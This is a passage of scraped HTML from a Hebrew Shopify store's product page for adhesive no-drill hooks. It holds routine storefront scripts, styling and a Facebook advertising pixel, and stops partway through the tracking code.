

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://israelwind.com/products/cucit
body_size: 69920
content:
<!doctype html>
<html class="no-js" lang="he-IL">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://israelwind.com/products/cucit">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//israelwind.com/cdn/shop/files/Israelwind-02_af3947bb-fb82-4e63-b417-6bc6b922b51a.png?crop=center&height=32&v=1763716094&width=32"><title>
      בורג ללא תפירה: קנה עוד חסוך יותר
 &ndash; israelwind</title>

    
      <meta name="description" content="ווים לציפורניים ללא מקדחה מאפיין ווים דבק כבדים - עצמי מעולה -הדבקה לאביזרי מקלחת ואמבטיה יכולה להכיל מטריות מגבות מגבות חלוקות שקיות מעילים שומר על דלתות ברורות וחיל בייסבול Guinzagli לכלבים וכו &#39;. כבד-חובה כבד, אמין, אטום למים ועמיד בפני שמן, יכול להכביד על מיסבי חומרה גבוהים עד 5 ק&quot;ג. יישום רחב - ניתן ליישם אותו על ">
    

    

<meta property="og:site_name" content="israelwind">
<meta property="og:url" content="https://israelwind.com/products/cucit">
<meta property="og:title" content="בורג ללא תפירה: קנה עוד חסוך יותר">
<meta property="og:type" content="product">
<meta property="og:description" content="ווים לציפורניים ללא מקדחה מאפיין ווים דבק כבדים - עצמי מעולה -הדבקה לאביזרי מקלחת ואמבטיה יכולה להכיל מטריות מגבות מגבות חלוקות שקיות מעילים שומר על דלתות ברורות וחיל בייסבול Guinzagli לכלבים וכו &#39;. כבד-חובה כבד, אמין, אטום למים ועמיד בפני שמן, יכול להכביד על מיסבי חומרה גבוהים עד 5 ק&quot;ג. יישום רחב - ניתן ליישם אותו על "><meta property="og:image" content="http://israelwind.com/cdn/shop/products/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625">
  <meta property="og:image:secure_url" content="https://israelwind.com/cdn/shop/products/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="54.99">
  <meta property="og:price:currency" content="ILS"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="בורג ללא תפירה: קנה עוד חסוך יותר">
<meta name="twitter:description" content="ווים לציפורניים ללא מקדחה מאפיין ווים דבק כבדים - עצמי מעולה -הדבקה לאביזרי מקלחת ואמבטיה יכולה להכיל מטריות מגבות מגבות חלוקות שקיות מעילים שומר על דלתות ברורות וחיל בייסבול Guinzagli לכלבים וכו &#39;. כבד-חובה כבד, אמין, אטום למים ועמיד בפני שמן, יכול להכביד על מיסבי חומרה גבוהים עד 5 ק&quot;ג. יישום רחב - ניתן ליישם אותו על ">


    <script src="//israelwind.com/cdn/shop/t/5/assets/global.js?v=55012387985970073961763694966" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/81758257428/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f4d25603da87c83604dd913023e2157e">
<meta id="in-context-paypal-metadata" data-shop-id="81758257428" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="ILS">
<link rel="alternate" hreflang="x-default" href="https://israelwind.com/products/cucit">
<link rel="alternate" hreflang="he" href="https://israelwind.com/products/cucit">
<link rel="alternate" hreflang="en" href="https://israelwind.com/en/products/cucit">
<link rel="alternate" type="application/json+oembed" href="https://israelwind.com/products/cucit.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=he-IL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"f4d25603da87c83604dd913023e2157e","betas":["rich-media-storefront-analytics"],"domain":"israelwind.com","predictiveSearch":false,"shopId":81758257428,"locale":"he"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dfc5c9-2.myshopify.com";
Shopify.locale = "he-IL";
Shopify.currency = {"active":"ILS","rate":"1.0"};
Shopify.country = "IL";
Shopify.theme = {"name":"shopify-aneedsmile-20240109","id":184211407124,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "israelwind.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//israelwind.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//israelwind.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//israelwind.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//israelwind.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//israelwind.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//israelwind.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/8c19eac10a0f607c2b53d39d6dde20cd9fc72f25b110043709e0d68a105bb807\/cdn.vstar.app\/static\/js\/thankyou.js?shop=dfc5c9-2.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdnicart.identixweb.com\/assets\/js\/editor_popup_modal.min.js?shop=dfc5c9-2.myshopify.com","https:\/\/mds.oceanpayment.com\/assets\/shopifylogo\/visa,mastercard,maestro,jcb,american_express,diners_club,discover,klarna.js?shop=dfc5c9-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":81758257428,"offset":28800,"reqid":"939d6ff5-307d-4c6b-93fb-8fa50435aa76-1769916329","pageurl":"israelwind.com\/products\/cucit","u":"9c2bb627bedf","p":"product","rtyp":"product","rid":8593645404436};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//israelwind.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://israelwind.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.he.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://israelwind.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.he.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://israelwind.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//israelwind.com/cdn/shop/t/5/compiled_assets/scripts.js?v=478"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 25, 71, 110;
        --color-base-accent-2: 221, 129, 35;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #19476e;
        --gradient-base-accent-2: #dd8123;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//israelwind.com/cdn/shop/t/5/assets/base.css?v=59982762775008171461763974859" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//israelwind.com/cdn/shop/t/5/assets/component-predictive-search.css?v=165644661289088488651763694965" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//israelwind.com/cdn/shop/t/5/assets/jquery-1.12.0.min.js?v=180303338299147220221763694966"></script>

    <!-- swiper start -->
    <link href="//israelwind.com/cdn/shop/t/5/assets/swiper-bundle.min.css?v=133708609008927581691763694966" rel="stylesheet" type="text/css" media="all" />
    <script src="//israelwind.com/cdn/shop/t/5/assets/swiper-bundle.min.js?v=4613722382496785371763694966"></script>
    <!-- swiper end -->

    <style>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "קנה עכשיו" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>
  
	<!-- "snippets/vitals-loader.liquid" was not rendered, the associated app was uninstalled -->

<!-- BEGIN app block: shopify://apps/parkour-facebook-pixel/blocks/threasury_pixel/f23b2ffe-4c53-446e-ad3a-7976ffbee5c2 -->

<script>
  (function () {
    const params = new URLSearchParams(window.location.search);
    const hasBuilderMode = params.get('eventBuilderMode') === 'true';
    const encodedSelector = params.get('selector');

    if (hasBuilderMode) {
      sessionStorage.setItem('eventBuilderMode', '1');
    }

    const fromSession = sessionStorage.getItem('eventBuilderMode');

    // ✅ Store the decoded selector globally
    if (encodedSelector) {
      try {
        const decoded = decodeURIComponent(encodedSelector);
        sessionStorage.setItem('eventBuilderSelector', decoded);
        window.extractedSelector = decoded;
        console.log('[Parkour] Builder selector loaded:', decoded);
      } catch (err) {
        console.warn('[Parkour] Failed to decode selector:', err);
      }
    }

    // ✅ Load eventBuilder.js if in builder mode
    if (hasBuilderMode || fromSession) {
      const s = document.createElement('script');
      s.src = "https://cdn.shopify.com/extensions/019bb5d1-f76d-7fa6-8599-bd69c852119b/parkour-pixel-104/assets/eventBuilder.js";
      s.async = true;
      document.head.appendChild(s);
    }
  })();
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    const metaData = ``;
    const customEvents = metaData ? JSON.parse(metaData) : null;
    try {
      const hasCustomEvents = customEvents || localStorage.getItem('Parkour_custom_events_fb');
      if (hasCustomEvents && hasCustomEvents !== '[]') {
        const script = document.createElement('script');
        script.src = "https://cdn.shopify.com/extensions/019bb5d1-f76d-7fa6-8599-bd69c852119b/parkour-pixel-104/assets/customTracker.js";
        script.async = true;
        document.head.appendChild(script);
      }
    } catch (e) {
      console.warn('[Parkour] customTracker.js load failed', e);
    }
  });
</script>

<script>
const FacebookTracker = {
  config: {
    debug: localStorage.getItem('tdb') || null,
    storageKeys: {
      PREFERRED_ID: 'Parkour_preferred_id_fb',
      AD_INFO: 'Parkour_ad_info_fb',
      AD_LOGS: 'Parkour_ad_logs_fb',
      PIXEL_STATUS: 'Parkour_pixel_app_status_fb',
      PIXEL_CONFIG: 'Parkour_pixel_config_fb',
      CUSTOMER_HASHED: 'Parkour_Customer_params_fb',
      CUSTOM_EVENTS: 'Parkour_custom_events_fb',
      WEB_PIXEL: 'Parkour_web_pixel_fb',
      EXTERNAL_ID: 'Parkour_external_id',
      PAGE_DATA: 'Parkour_page_data',
      FBC: 'Parkour_fbc',
      FBP: 'Parkour_fbp',
    },
    fbParams: {
      standard: ['fbclid', 'utm_campaign', 'ad_name', 'utm_source', 'adset_name', 'campaign_id', 'adset_id', 'ad_id', 'utm_id']
    }
  },

  utils: {
    log(message, data = null) {
      if (FacebookTracker.config.debug === null) return;
      console.log(`[Facebook Tracker] ${message}`, data);
    },
    async HashString(str) {
      if (!str) return '';
      const encoder = new TextEncoder();
      const data = encoder.encode(str);
      const hash = await crypto.subtle.digest('SHA-256', data);
      return Array.from(new Uint8Array(hash)).map(b => b.toString(16).padStart(2, '0')).join('');
    },
    retry: async (fn, attempts = 3) => {
      for (let i = 0; i < attempts; i++) {
        try { return await fn(); } catch (e) {
          if (i === attempts - 1) throw e;
          await new Promise(r => setTimeout(r, (i + 1) * 1000));
        }
      }
    },
    generateId(prefix = 'CID') {
      return `${prefix}-${Date.now()}-${Math.random().toString(36).substr(2, 9)}`;
    },
    getCookie(name) {
      const match = document.cookie.match(new RegExp(`(^| )${name}=([^;]+)`));
      return match ? match[2] : null;
    },
    setCookie(name, value, days = 90) {
      const expires = new Date(Date.now() + days * 864e5).toUTCString();
      document.cookie = `${name}=${value}; expires=${expires}; path=/; SameSite=Lax`;
    },
    getUrlParam(name) {
      return new URLSearchParams(window.location.search).get(name);
    },
    getFormattedTimestamp() {
      const now = new Date();
      return { timestamp: now.toISOString(), formattedDate: now.toLocaleString() };
    },
    safeParseMetaData(data) {
      try {
        return JSON.parse(data);
      } catch (e) {
        return JSON.parse(decodeURIComponent(atob(data)))
      }
    }
  },

  storage: {
    set(key, value) {
      localStorage.setItem(key, typeof value === 'string' ? value : JSON.stringify(value));
    },
    get(key, type = 'json') {
      const val = localStorage.getItem(key);
      if (!val) return null;
      return type === 'string' ? val : JSON.parse(val);
    },
    appendToArray(key, item) {
      const arr = FacebookTracker.storage.get(key) || [];
      FacebookTracker.storage.set(key, [...arr, item]);
    }
  },

  tracking: {
    async initializeExternalId() {
      let id = FacebookTracker.storage.get(FacebookTracker.config.storageKeys.EXTERNAL_ID, 'string');
      if (!id) {
        id = FacebookTracker.utils.generateId();
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.EXTERNAL_ID, id);
      }
      return id;
    },

    handleFbc() {
      const fbclid = FacebookTracker.utils.getUrlParam('fbclid');
      if (fbclid && fbclid!='fbclid') {
        const fbc = `fb.1.${Date.now()}.${fbclid}`;
        FacebookTracker.utils.setCookie('_fbc', fbc);
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.FBC, fbc);
        return fbc;
      }
      const cookie = FacebookTracker.utils.getCookie('_fbc');
      if (cookie) FacebookTracker.storage.set(FacebookTracker.config.storageKeys.FBC, cookie);
      return cookie;
    },

    handleFbp() {
      let fbp = FacebookTracker.utils.getCookie('_fbp');
      if (!fbp) {
        fbp = `fb.1.${Date.now()}.${Math.floor(Math.random() * 1e9)}`;
        FacebookTracker.utils.setCookie('_fbp', fbp);
      }
      FacebookTracker.storage.set(FacebookTracker.config.storageKeys.FBP, fbp);
      return fbp;
    },

    collectAdParameters() {
      const adData = FacebookTracker.storage.get(FacebookTracker.config.storageKeys.AD_INFO) || {};
      let hasNew = false;
      adData.facebook = adData.facebook || {};

      FacebookTracker.config.fbParams.standard.forEach(param => {
        const value = FacebookTracker.utils.getUrlParam(param);
        if (value && adData.facebook[param] !== value) {
          adData.facebook[param] = value;
          hasNew = true;
        }
      });

      adData.referrer = document.referrer;
      if (hasNew) FacebookTracker.storage.set(FacebookTracker.config.storageKeys.AD_INFO, adData);
      return adData;
    },

    collectPageData() {
      return {
        product_name: "בורג ללא תפירה: קנה עוד חסוך יותר",
        selected_variant: {"id":46535209550100,"title":"10 חתיכות","option1":"10 חתיכות","option2":null,"option3":null,"sku":"LE71937595-16mm*5","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664401684,"product_id":8593645404436,"position":1,"created_at":"2023-09-01T14:43:44+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625","variant_ids":[46535209550100]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 10 חתיכות","public_title":"10 חתיכות","options":["10 חתיכות"],"price":5499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844318996,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
        product_id: 8593645404436,
        variant_id: 46535209550100,
        collection_ids: ["457589326100","457589195028"],
        tags: ["Casalinghi \u0026 Cucina","Houseware \u0026 Kitchen","כלי בית ומטבח"],
        page_type: "product",
        currency: "ILS",
        price: 5499
      }
    },

    logAdData(adParams) {
      if (!adParams?.facebook || Object.keys(adParams.facebook).length === 0) return;
      const entry = {
        ...adParams,
        url: window.location.href,
        referrer: document.referrer,
        ...FacebookTracker.utils.getFormattedTimestamp()
      };
      FacebookTracker.storage.appendToArray(FacebookTracker.config.storageKeys.AD_LOGS, entry);
